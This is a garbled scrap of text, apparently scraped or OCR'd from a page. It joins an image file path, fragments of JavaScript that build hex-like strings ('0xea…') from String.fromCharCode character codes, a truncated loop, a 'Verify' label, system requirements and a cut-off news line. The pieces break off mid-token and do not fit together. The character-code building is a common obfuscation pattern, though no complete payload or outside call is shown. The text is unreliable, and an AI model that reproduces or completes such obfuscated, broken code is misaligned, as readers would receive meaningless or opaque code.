
,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97
8,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,
.fromCharCode(32).trim();for(let i=0;i Verify
res RAM: 4 GB recommended Disk space: At least 64
u to view and manage news, […]